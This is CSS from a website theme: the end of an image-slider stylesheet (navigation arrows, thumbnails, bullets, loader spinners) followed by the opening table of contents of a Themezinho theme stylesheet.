.tp-leftarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_left2.png) no-repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:0px}
.tp-rightarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_right2.png) no-repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:0px}


.tp-leftarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_left2.png) no-repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:0px}
.tp-rightarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_right2.png) no-repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:0px}


.tp-leftarrow.default									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/large_left.png) no-repeat 0 0;	width:40px;	height:40px;

														}
.tp-rightarrow.default									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/large_right.png) no-repeat 0 0;	width:40px;	height:40px;

														}




.tp-leftarrow:hover,
.tp-rightarrow:hover 									{	background-position:bottom left; }






/****************************************************************************************************
	-	TP THUMBS 	-
*****************************************************************************************************

 - tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)

 - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px)

 *****************************************************************************************************/


.tp-bullets.tp-thumbs						{	z-index:1000; position:absolute; padding:3px;background-color:#fff;
												width:500px;height:50px; 			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												margin-top:-50px;
												vertical-align: top;
											}
.tp-bullets.tp-thumbs img					{	vertical-align: top}


.fullwidthbanner-container .tp-thumbs		{  padding:3px}

.tp-bullets.tp-thumbs .tp-mask				{	width:500px; height:50px;  			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												overflow:hidden; position:relative}


.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer	{	width:5000px; position:absolute}

.tp-bullets.tp-thumbs .bullet				{   width:100px; height:50px; 			/* THE DIMENSION OF A SINGLE THUMB */
												cursor:pointer; overflow:hidden;background:none;margin:0;float:left;
												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
												/*filter: alpha(opacity=50);	*/
												-moz-opacity: 0.5;
												-khtml-opacity: 0.5;
												opacity: 0.5;

												-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;
											}


.tp-bullets.tp-thumbs .bullet:hover,
.tp-bullets.tp-thumbs .bullet.selected		{ 	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
												-moz-opacity: 1;
												-khtml-opacity: 1;
												opacity: 1;
											}
.tp-thumbs img								{	width:100%; }




/************************************
		-	TP BANNER TIMER		-
*************************************/
.tp-bannertimer								{	visibility: hidden; width:100%; height:5px; /*background:url(../assets/timer.png);*/ background: #fff; background: rgba(0,0,0,0.15); position:absolute; z-index:200; top:0px}
.tp-bannertimer.tp-bottom					{	top:auto; bottom:0px !important;height:5px}





/*****************************************
	-	NAVIGATION FANCY EXAMPLES	-
*****************************************/

/* NAVIGATION PREVIEW 1 */
.tparrows.preview1 							{	width:100px;height:100px;-webkit-transform-style: preserve-3d; -webkit-perspective: 1000; -moz-perspective: 1000; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;background: transparent}
.tparrows.preview1:after					{	position:absolute; left:0px;top:0px; font-family: "revicons"; color:#fff; font-size:30px; width:100px;height:100px;text-align: center; background:#fff;background:rgba(0,0,0,0.15);z-index:2;line-height:100px; -webkit-transition: background 0.3s, color 0.3s; -moz-transition: background 0.3s, color 0.3s; transition: background 0.3s, color 0.3s}
.tp-rightarrow.preview1:after				{	content: '\e825';  }
.tp-leftarrow.preview1:after				{	content: '\e824';  }

.tparrows.preview1:hover:after 				{	background:rgba(255,255,255,1); color:#aaa; }

.tparrows.preview1 .tp-arr-imgholder 		{	background-size:cover; background-position:center center; display:block;width:100%;height:100%;position:absolute;top:0px;
												-webkit-transition: -webkit-transform 0.3s;
												transition: transform 0.3s;
												-webkit-backface-visibility: hidden;
												backface-visibility: hidden;
											}
.tparrows.preview1 .tp-arr-iwrapper			{	  -webkit-transition: all 0.3s;transition: all 0.3s;
												-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter: alpha(opacity=0);-moz-opacity: 0.0;-khtml-opacity: 0.0;opacity: 0.0}
.tparrows.preview1:hover .tp-arr-iwrapper	{	  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity: 1;-khtml-opacity: 1;opacity: 1}


.tp-rightarrow.preview1 .tp-arr-imgholder	{	right:100%;
												-webkit-transform: rotateY(-90deg);
												transform: rotateY(-90deg);
												-webkit-transform-origin: 100% 50%;
												transform-origin: 100% 50%;
												  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter: alpha(opacity=0);-moz-opacity: 0.0;-khtml-opacity: 0.0;opacity: 0.0;



											}
.tp-leftarrow.preview1 .tp-arr-imgholder	{	left:100%;
												-webkit-transform: rotateY(90deg);
												transform: rotateY(90deg);
												-webkit-transform-origin: 0% 50%;
												transform-origin: 0% 50%;
												  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter: alpha(opacity=0);-moz-opacity: 0.0;-khtml-opacity: 0.0;opacity: 0.0;



											}


.tparrows.preview1:hover .tp-arr-imgholder	{	-webkit-transform: rotateY(0deg);
												transform: rotateY(0deg);
												  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;

											}


	@media only screen and (min-width: 768px) and (max-width: 979px) {
		.tparrows.preview1,
		.tparrows.preview1:after	{	width:80px; height:80px;line-height:80px; font-size:24px}

	}

    @media only screen and (min-width: 480px) and (max-width: 767px) {
		.tparrows.preview1,
		.tparrows.preview1:after	{	width:60px; height:60px;line-height:60px;font-size:20px}

	}



    @media only screen and (min-width: 0px) and (max-width: 479px) {
		.tparrows.preview1,
		.tparrows.preview1:after	{	width:40px; height:40px;line-height:40px; font-size:12px}
    }

/* PREVIEW 1 BULLETS */

.tp-bullets.preview1 						{ 	height: 21px; }
.tp-bullets.preview1 .bullet 				{	cursor: pointer;
											    position: relative !important;
											    background: rgba(0, 0, 0, 0.15) !important;
											    /*-webkit-border-radius: 10px;
											    border-radius: 10px;*/
											    -webkit-box-shadow: none;
											    -moz-box-shadow: none;
											    box-shadow: none;
											    width: 5px !important;
											    height: 5px !important;
											    border: 8px solid rgba(0, 0, 0, 0) !important;
											    display: inline-block;
											    margin-right: 5px !important;
											    margin-bottom: 0px !important;
											    -webkit-transition: background-color 0.2s, border-color 0.2s;
											    -moz-transition: background-color 0.2s, border-color 0.2s;
											    -o-transition: background-color 0.2s, border-color 0.2s;
											    -ms-transition: background-color 0.2s, border-color 0.2s;
											    transition: background-color 0.2s, border-color 0.2s;
											    float:none !important;
											    box-sizing:content-box;
												-moz-box-sizing:content-box;
												-webkit-box-sizing:content-box;
}
.tp-bullets.preview1 .bullet.last 			{	margin-right: 0px; }
.tp-bullets.preview1 .bullet:hover,
.tp-bullets.preview1 .bullet.selected 		{	-webkit-box-shadow: none;
											    -moz-box-shadow: none;
											    box-shadow: none;
												background: #aaa !important;
												width: 5px !important;
											    height: 5px !important;
											    border: 8px solid rgba(255, 255, 255, 1) !important;
}




/* NAVIGATION PREVIEW 2 */
.tparrows.preview2 							{	min-width:60px; min-height:60px; background:#fff; ;

												border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;
												overflow:hidden;
												-webkit-transition: -webkit-transform 1.3s;
												-webkit-transition: width 0.3s, background-color 0.3s, opacity 0.3s;
												transition: width 0.3s, background-color 0.3s, opacity 0.3s;
												backface-visibility: hidden;
}
.tparrows.preview2:after					{	position:absolute; top:50%; font-family: "revicons"; color:#aaa; font-size:25px; margin-top: -12px; -webkit-transition: color 0.3s; -moz-transition: color 0.3s; transition: color 0.3s }
.tp-rightarrow.preview2:after				{	content: '\e81e';  right:18px; }
.tp-leftarrow.preview2:after				{	content: '\e81f';  left:18px; }


.tparrows.preview2 .tp-arr-titleholder 		{	background-size:cover; background-position:center center; display:block; visibility:hidden;position:relative;top:0px;
												-webkit-transition: -webkit-transform 0.3s;
												transition: transform 0.3s;
												-webkit-backface-visibility: hidden;
												backface-visibility: hidden;
												white-space: nowrap;
												color: #000;
												text-transform: uppercase;
												font-weight: 400;
												font-size: 14px;
												line-height: 60px;
												padding:0px 10px;
											}

.tp-rightarrow.preview2 .tp-arr-titleholder	{	 right:50px;
												-webkit-transform: translateX(-100%);
												transform: translateX(-100%);
											}
.tp-leftarrow.preview2 .tp-arr-titleholder	{	left:50px;
												-webkit-transform: translateX(100%);
												transform: translateX(100%);
											}

.tparrows.preview2.hovered					{	width:300px}
.tparrows.preview2:hover					{	background:#fff}
.tparrows.preview2:hover:after				{	color:#000}
.tparrows.preview2:hover .tp-arr-titleholder{	-webkit-transform: translateX(0px);
													transform: translateX(0px);
													visibility: visible;
													position: absolute;
											}

/* PREVIEW 2 BULLETS */

.tp-bullets.preview2 						{ 	height: 17px; }
.tp-bullets.preview2 .bullet 				{	cursor: pointer;
											    position: relative !important;
											    background: rgba(0, 0, 0, 0.5) !important;
											    -webkit-border-radius: 10px;
											    border-radius: 10px;
											    -webkit-box-shadow: none;
											    -moz-box-shadow: none;
											    box-shadow: none;
											    width: 6px !important;
											    height: 6px !important;
											    border: 5px solid rgba(0, 0, 0, 0) !important;
											    display: inline-block;
											    margin-right: 2px !important;
											    margin-bottom: 0px !important;
											    -webkit-transition: background-color 0.2s, border-color 0.2s;
											    -moz-transition: background-color 0.2s, border-color 0.2s;
											    -o-transition: background-color 0.2s, border-color 0.2s;
											    -ms-transition: background-color 0.2s, border-color 0.2s;
											    transition: background-color 0.2s, border-color 0.2s;
											    float:none !important;
											    box-sizing:content-box;
												-moz-box-sizing:content-box;
												-webkit-box-sizing:content-box;
}
.tp-bullets.preview2 .bullet.last 			{	margin-right: 0px; }
.tp-bullets.preview2 .bullet:hover,
.tp-bullets.preview2 .bullet.selected 		{	-webkit-box-shadow: none;
											    -moz-box-shadow: none;
											    box-shadow: none;
												background: rgba(255, 255, 255, 1) !important;
												width: 6px !important;
											    height: 6px !important;
											    border: 5px solid rgba(0, 0, 0, 1) !important;
}

.tp-arr-titleholder.alwayshidden			{	display:none !important}


	@media only screen and (min-width: 768px) and (max-width: 979px) {
		.tparrows.preview2 {	min-width:40px; min-height:40px; width:40px;height:40px;
								border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;
							}
		.tparrows.preview2:after					{	position:absolute; top:50%; font-family: "revicons"; font-size:20px; margin-top: -12px}
		.tp-rightarrow.preview2:after				{	content: '\e81e';  right:11px}
		.tp-leftarrow.preview2:after				{	content: '\e81f';  left:11px}
		.tparrows.preview2 .tp-arr-titleholder		{	font-size:12px; line-height:40px; letter-spacing: 0px}
		.tp-rightarrow.preview2 .tp-arr-titleholder	{	right:35px}
		.tp-leftarrow.preview2 .tp-arr-titleholder	{	left:35px}

	}

    @media only screen and (min-width: 480px) and (max-width: 767px) {
   		 .tparrows.preview2 						{	min-width:30px; min-height:30px; width:30px;height:30px;
														border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;
													}
		.tparrows.preview2:after					{	position:absolute; top:50%; font-family: "revicons"; font-size:14px; margin-top: -12px}
		.tp-rightarrow.preview2:after				{	content: '\e81e';  right:8px}
		.tp-leftarrow.preview2:after				{	content: '\e81f';  left:8px}
		.tparrows.preview2 .tp-arr-titleholder		{	font-size:10px; line-height:30px; letter-spacing: 0px}
		.tp-rightarrow.preview2 .tp-arr-titleholder	{	right:25px}
		.tp-leftarrow.preview2 .tp-arr-titleholder	{	left:25px}
		.tparrows.preview2 .tp-arr-titleholder		{	display:none;visibility:none}


	}

    @media only screen and (min-width: 0px) and (max-width: 479px) {
		.tparrows.preview2 							{	min-width:30px; min-height:30px; width:30px;height:30px;
														border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;
													}
		.tparrows.preview2:after					{	position:absolute; top:50%; font-family: "revicons"; font-size:14px; margin-top: -12px}
		.tp-rightarrow.preview2:after				{	content: '\e81e';  right:8px}
		.tp-leftarrow.preview2:after				{	content: '\e81f';  left:8px}
		.tparrows.preview2 .tp-arr-titleholder		{	display:none;visibility:none}
		.tparrows.preview2:hover					{	width:30px !important; height:30px !important}
    }



/* NAVIGATION PREVIEW 3 */
.tparrows.preview3 							{	width:70px; height:70px; background:#fff; background:rgba(255,255,255,1); -webkit-transform-style: flat; }
.tparrows.preview3:after					{	position:absolute;  line-height: 70px;text-align: center; font-family: "revicons"; color:#aaa; font-size:30px; top:0px;left:0px;;background:#fff; z-index:100; width:70px;height:70px; -webkit-transition: color 0.3s; -moz-transition: color 0.3s; transition: color 0.3s}
.tparrows.preview3:hover:after					{	color:#000; }
.tp-rightarrow.preview3:after				{	content: '\e825';  }
.tp-leftarrow.preview3:after				{	content: '\e824';  }


.tparrows.preview3 .tp-arr-iwrapper			{
												  -webkit-transform: scale(0,1);
												  transform: scale(0,1);
												  -webkit-transform-origin: 100% 50%;
												  transform-origin: 100% 50%;
												  -webkit-transition: -webkit-transform 0.2s;
												  transition: transform 0.2s;
												  z-index:0;position: absolute; background: #000; background: rgba(0,0,0,0.75);
												  display: table;min-height:90px;top:-10px}

.tp-leftarrow.preview3 .tp-arr-iwrapper		{	 -webkit-transform: scale(0,1);
												  transform: scale(0,1);
												  -webkit-transform-origin: 0% 50%;
												  transform-origin: 0% 50%;
											}

.tparrows.preview3 .tp-arr-imgholder 		{	display:block;background-size:cover; background-position:center center; display:table-cell;min-width:90px;height:90px;
												position:relative;top:0px; }

.tp-rightarrow.preview3 .tp-arr-iwrapper	{	right:0px;padding-right:70px}
.tp-leftarrow.preview3 .tp-arr-iwrapper		{	left:0px; direction: rtl;padding-left:70px}
.tparrows.preview3 .tp-arr-titleholder		{	display:table-cell; padding:30px;font-size:16px; color:#fff;white-space: nowrap; position: relative; clear:right;vertical-align: middle}

.tparrows.preview3:hover .tp-arr-iwrapper	{
												-webkit-transform: scale(1,1);
												  transform: scale(1,1);

											}

/* PREVIEW 3 BULLETS */
.tp-bullets.preview3 						{ 	height: 17px; }
.tp-bullets.preview3 .bullet 				{	cursor: pointer;
											    position: relative !important;
											    background: rgba(0, 0, 0, 0.5) !important;
											    -webkit-border-radius: 10px;
											    border-radius: 10px;
											    -webkit-box-shadow: none;
											    -moz-box-shadow: none;
											    box-shadow: none;
											    width: 6px !important;
											    height: 6px !important;
											    border: 5px solid rgba(0, 0, 0, 0) !important;
											    display: inline-block;
											    margin-right: 2px !important;
											    margin-bottom: 0px !important;
											    -webkit-transition: background-color 0.2s, border-color 0.2s;
											    -moz-transition: background-color 0.2s, border-color 0.2s;
											    -o-transition: background-color 0.2s, border-color 0.2s;
											    -ms-transition: background-color 0.2s, border-color 0.2s;
											    transition: background-color 0.2s, border-color 0.2s;
											    float:none !important;
											    box-sizing:content-box;
												-moz-box-sizing:content-box;
												-webkit-box-sizing:content-box;
}
.tp-bullets.preview3 .bullet.last 			{	margin-right: 0px; }
.tp-bullets.preview3 .bullet:hover,
.tp-bullets.preview3 .bullet.selected 		{	-webkit-box-shadow: none;
											    -moz-box-shadow: none;
											    box-shadow: none;
												background: rgba(255, 255, 255, 1) !important;
												width: 6px !important;
											    height: 6px !important;
											    border: 5px solid rgba(0, 0, 0, 1) !important;
}


	@media only screen and (min-width: 768px) and (max-width: 979px) {
		.tparrows.preview3:after,
		.tparrows.preview3 							{	width:50px; height:50px; line-height:50px;font-size:20px}
		.tparrows.preview3 .tp-arr-iwrapper			{	min-height:70px}
		.tparrows.preview3 .tp-arr-imgholder 		{	min-width:70px;height:70px}
		.tp-rightarrow.preview3 .tp-arr-iwrapper	{	padding-right:50px}
		.tp-leftarrow.preview3 .tp-arr-iwrapper		{	padding-left:50px}
		.tparrows.preview3 .tp-arr-titleholder		{	padding:10px;font-size:16px; }



	}

    @media only screen  and (max-width: 767px) {

		.tparrows.preview3:after,
		.tparrows.preview3 							{	width:50px; height:50px; line-height:50px;font-size:20px}
		.tparrows.preview3 .tp-arr-iwrapper			{	min-height:70px}
	}





/* NAVIGATION PREVIEW 4 */
.tparrows.preview4 							{	width:30px; height:110px;  background:transparent;-webkit-transform-style: preserve-3d; -webkit-perspective: 1000; -moz-perspective: 1000}
.tparrows.preview4:after					{	position:absolute;  line-height: 110px;text-align: center; font-family: "revicons"; color:#fff; font-size:20px; top:0px;left:0px;z-index:0; width:30px;height:110px; background: #000; background: rgba(0,0,0,0.25);
												-webkit-transition: all 0.2s ease-in-out;
											    -moz-transition: all 0.2s ease-in-out;
											    -o-transition: all 0.2s ease-in-out;
											    transition: all 0.2s ease-in-out;
												   -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;

											}

.tp-rightarrow.preview4:after				{	content: '\e825';  }
.tp-leftarrow.preview4:after				{	content: '\e824';  }


.tparrows.preview4 .tp-arr-allwrapper		{	visibility:hidden;width:180px;position: absolute;z-index: 1;min-height:120px;top:0px;left:-150px; overflow: hidden;-webkit-perspective: 1000px;-webkit-transform-style: flat}

.tp-leftarrow.preview4 .tp-arr-allwrapper	{	left:0px}
.tparrows.preview4 .tp-arr-iwrapper			{	position: relative}

.tparrows.preview4 .tp-arr-imgholder 		{	display:block;background-size:cover; background-position:center center;width:180px;height:110px;
												position:relative;top:0px;

												-webkit-backface-visibility: hidden;
												backface-visibility: hidden;



											}


.tparrows.preview4 .tp-arr-imgholder2 		{	display:block;background-size:cover; background-position:center center; width:180px;height:110px;
												position:absolute;top:0px; left:180px;
												-webkit-backface-visibility: hidden;
												backface-visibility: hidden;

											}

.tp-leftarrow.preview4 .tp-arr-imgholder2 	{	left:-180px}




.tparrows.preview4 .tp-arr-titleholder		{	display:block; font-size:12px; line-height:25px; padding:0px 10px;text-align:left;color:#fff; position: relative;
												background: #000;
												color: #FFF;
												text-transform: uppercase;
												white-space: nowrap;
												letter-spacing: 1px;
												font-weight: 700;
												font-size: 11px;
												line-height: 2.75;
												-webkit-transition: all 0.3s;
												transition: all 0.3s;
												-webkit-transform: rotateX(-90deg);
												transform: rotateX(-90deg);
												-webkit-transform-origin: 50% 0;
												transform-origin: 50% 0;
												-webkit-backface-visibility: hidden;
												backface-visibility: hidden;
												  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter: alpha(opacity=0);-moz-opacity: 0.0;-khtml-opacity: 0.0;opacity: 0.0;


}



.tparrows.preview4:after				{	transform-origin: 100% 100%; -webkit-transform-origin: 100% 100%}
.tp-leftarrow.preview4:after			{	transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%}




@media only screen and (min-width: 768px)  {
		.tparrows.preview4:hover:after				{	-webkit-transform: rotateY(-90deg); transform:rotateY(-90deg)}
		.tp-leftarrow.preview4:hover:after			{	-webkit-transform: rotateY(90deg); transform:rotateY(90deg)}


		.tparrows.preview4:hover .tp-arr-titleholder	{	-webkit-transition-delay: 0.4s;
															transition-delay: 0.4s;
															-webkit-transform: rotateX(0deg);
															transform: rotateX(0deg);
															-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;

														}
}

/* PREVIEW 4 BULLETS */

.tp-bullets.preview4 						{ 	height: 17px; }
.tp-bullets.preview4 .bullet 				{	cursor: pointer;
											    position: relative !important;
											    background: rgba(0, 0, 0, 0.5) !important;
											    -webkit-border-radius: 10px;
											    border-radius: 10px;
											    -webkit-box-shadow: none;
											    -moz-box-shadow: none;
											    box-shadow: none;
											    width: 6px !important;
											    height: 6px !important;
											    border: 5px solid rgba(0, 0, 0, 0) !important;
											    display: inline-block;
											    margin-right: 2px !important;
											    margin-bottom: 0px !important;
											    -webkit-transition: background-color 0.2s, border-color 0.2s;
											    -moz-transition: background-color 0.2s, border-color 0.2s;
											    -o-transition: background-color 0.2s, border-color 0.2s;
											    -ms-transition: background-color 0.2s, border-color 0.2s;
											    transition: background-color 0.2s, border-color 0.2s;
											    float:none !important;
											    box-sizing:content-box;
												-moz-box-sizing:content-box;
												-webkit-box-sizing:content-box;
}
.tp-bullets.preview4 .bullet.last 			{	margin-right: 0px; }
.tp-bullets.preview4 .bullet:hover,
.tp-bullets.preview4 .bullet.selected 		{	-webkit-box-shadow: none;
											    -moz-box-shadow: none;
											    box-shadow: none;
												background: rgba(255, 255, 255, 1) !important;
												width: 6px !important;
											    height: 6px !important;
											    border: 5px solid rgba(0, 0, 0, 1) !important;
}


    @media only screen  and (max-width: 767px) {
   		 .tparrows.preview4 						{	width:20px; height:80px}
   		 .tparrows.preview4:after					{	width:20px; height:80px; line-height:80px; font-size:14px}

   		 .tparrows.preview1 .tp-arr-allwrapper,
   		 .tparrows.preview2 .tp-arr-allwrapper,
   		 .tparrows.preview3 .tp-arr-allwrapper,
   		 .tparrows.preview4 .tp-arr-allwrapper		{	display: none !important}
    }


/***************************************
	-	RESPONSIVE SETTINGS 	-
****************************************/




/*********************************************

	-	BASIC SETTINGS FOR THE BANNER	-

***********************************************/

 .tp-simpleresponsive img {
		-moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;
}

.tp-caption img {
background: transparent;
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
zoom: 1;
}



/*  CAPTION SLIDELINK   **/
.caption.slidelink a div,
.tp-caption.slidelink a div {	width:3000px; height:1500px;  background:url(../assets/coloredbg.png) repeat}

.tp-caption.slidelink a span	{	background:url(../assets/coloredbg.png) repeat}






/******************************
	-	LOADER FORMS	-
********************************/

.tp-loader 	{
				top:50%; left:50%;
				z-index:10000;
				position:absolute;


			}

.tp-loader.spinner0 {
  width: 40px;
  height: 40px;
  background:url(../assets/loader.gif) no-repeat center center;
  background-color: #fff;
  box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  margin-top:-20px;
  margin-left:-20px;
  -webkit-animation: tp-rotateplane 1.2s infinite ease-in-out;
  animation: tp-rotateplane 1.2s infinite ease-in-out;
  border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}


.tp-loader.spinner1 {
  width: 40px;
  height: 40px;
  background-color: #fff;
  box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  margin-top:-20px;
  margin-left:-20px;
  -webkit-animation: tp-rotateplane 1.2s infinite ease-in-out;
  animation: tp-rotateplane 1.2s infinite ease-in-out;
  border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}



.tp-loader.spinner5 	{	background:url(../assets/loader.gif) no-repeat 10px 10px;
							background-color:#fff;
							margin:-22px -22px;
							width:44px;height:44px;
							border-radius: 3px;
							-moz-border-radius: 3px;
							-webkit-border-radius: 3px;
						}


@-webkit-keyframes tp-rotateplane {
  0% { -webkit-transform: perspective(120px) }
  50% { -webkit-transform: perspective(120px) rotateY(180deg) }
  100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
}

@keyframes tp-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg)
  } 50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)
  } 100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}


.tp-loader.spinner2 {
  width: 40px;
  height: 40px;
  margin-top:-20px;margin-left:-20px;
  background-color: #ff0000;
   box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  border-radius: 100%;
  -webkit-animation: tp-scaleout 1.0s infinite ease-in-out;
  animation: tp-scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes tp-scaleout {
  0% { -webkit-transform: scale(0.0) }
  100% {
    -webkit-transform: scale(1.0);
    opacity: 0;
  }
}

@keyframes tp-scaleout {
  0% {
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 100% {
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
    opacity: 0;
  }
}




.tp-loader.spinner3 {
  margin: -9px 0px 0px -35px;
  width: 70px;
  text-align: center;

}

.tp-loader.spinner3 .bounce1,
.tp-loader.spinner3 .bounce2,
.tp-loader.spinner3 .bounce3 {
  width: 18px;
  height: 18px;
  background-color: #fff;
  box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: tp-bouncedelay 1.4s infinite ease-in-out;
  animation: tp-bouncedelay 1.4s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.tp-loader.spinner3 .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.tp-loader.spinner3 .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes tp-bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes tp-bouncedelay {
  0%, 80%, 100% {
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% {
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}




.tp-loader.spinner4 {
  margin: -20px 0px 0px -20px;
  width: 40px;
  height: 40px;
  text-align: center;
  -webkit-animation: tp-rotate 2.0s infinite linear;
  animation: tp-rotate 2.0s infinite linear;
}

.tp-loader.spinner4 .dot1,
.tp-loader.spinner4 .dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: #fff;
  border-radius: 100%;
  -webkit-animation: tp-bounce 2.0s infinite ease-in-out;
  animation: tp-bounce 2.0s infinite ease-in-out;
  box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
}

.tp-loader.spinner4 .dot2 {
  top: auto;
  bottom: 0px;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes tp-rotate { 100% { -webkit-transform: rotate(360deg) }}
@keyframes tp-rotate { 100% { transform: rotate(360deg); -webkit-transform: rotate(360deg) }}

@-webkit-keyframes tp-bounce {
  0%, 100% { -webkit-transform: scale(0.0) }
  50% { -webkit-transform: scale(1.0) }
}

@keyframes tp-bounce {
  0%, 100% {
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 50% {
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</file>
<file: css/style.css>
/*

@Author: Themezinho
@URL: http://www.themezinho.net
 
This file contains the styling for the actual theme, this
is the file you need to edit to change the look of the
theme.

	<-- TABLE OF CONTENTS -->

	1. Body
		1.1 Elements of body
		1.2 Form Elements
		1.3 Links
		1.4 Spacing 
		1.5 Html Elements
		1.6 Table Valign
		
	2. Loading
		2.1 Elements of Loading
		2.2 Transition elements
		2.3 Yellow Background
		
	3. Side Menu
		3.1 Elements of side menu
		3.2 Form & Inputs
		3.3 Social Media Icons
		
	4. Header
		4.1 Elements of header
		4.2 Slide Content Box
		4.3 Internal Header
		
	5. Navigation
		5.1 Elements of navigation
		5.2 Site Logo
		5.3 Navbar
		5.4 Dropdown
		5.5 Fixed Navigation
		
	6. About Us
		6.1 Elements of about us
		6.2 Left side
		6.3 Right side
		
	7. Services
		7.1 Elements of services
		7.2 Box
		7.3 Icon
		7.4 Expand button
		7.5 Expanded List
		
	8. Team Members
		8.1 Elements of team-members
		8.2 Member Image
		8.3 Member Info
		
	9. Fun Facts
		9.1 Elements of fun facts
		9.2 Box
		9.3 Icon
		9.4 Counting numbers
		
	10. Latest Work
		10.1 Elements of works
		10.2 Transition
		10.3 Section title
		10.4 Works Filter
		10.5 List of works
		10.6 Hover Caption
		
	11. Works
		11.1 Elements of works
		11.2 Transition
		11.3 Section title
		11.4 Works Filter
		11.5 List of works
		11.6 Hover Caption
		
	12. Logos
		12.1 Elements of logos
		12.2 Carousel
		12.3 Controls - Arrows
		
	13. Latest News
		13.1 Elements of news
		13.2 Section title
		13.3 News box
		
	14. Quote 
		14.1 Elements of quote
		14.2 Section title
		14.3 Paragraph
		14.4 Button
		
	15. Blog
		15.1 Elements of blog
		15.2 Transitions
		14.3 Blog posts
		14.4 Pagination
		
	16. Side Bar
		16.1 Elements of sidebar
		16.2 Widgets
		16.3 Social Media
		16.4 Search
		16.5 Tags
		16.6 Categories
		16.7 Gallery
		
	17. Contact Info
		17.1 Elements of contact info
		17.2 Section Title
		17.3 Form Elements
		17.4 Map
		
	18. Contact 
		18.1 Elements of contact
		18.2 Icons
		18.3 Spacing
		
	19. Footer
		19.1 Elements of footer
		19.2 Transition
		19.3 Section Titles
		19.4 Gallery
		19.5 Form elements
		
	20. Sub Footer 
